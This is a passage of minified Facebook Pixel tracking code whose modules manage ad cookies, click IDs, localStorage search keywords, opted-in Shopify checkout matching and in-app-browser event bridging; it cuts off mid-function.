return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=!1,U="ise",V=F,H=W,G=W,z=!1,j=q,K="browserProperties",Q="pixel",X="browserProperties";function Y(t,n,r){if(!(t==null||t==="")){var o=null,a=null;if(j){var l;try{l=typeof t=="string"?JSON.parse(t):{}}catch(e){u(new Error("[EBP Error] Failed to parse EBPaaP response as JSON"),Q,X);return}o=l.clickID!=null?String(l.clickID):null,a=l.ise}else o=String(t),i.trigger(o);var s=n.id;if(!(s==null||o==null)){var c=r.getPixel(s.toString());if(c!=null){var m=d(c,r);if(!m){var p=n.customParams||new _,f=p.get(D);if(!(f!=null&&f!=="")){var g=P(e.location.href,o);g!=null&&(p.append(D,g.pack()),z==!0&&o.indexOf(L)!==-1&&(R(E,k),p.replaceEntry(x,w(S))),n.customParams=p)}}}}}}function J(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new 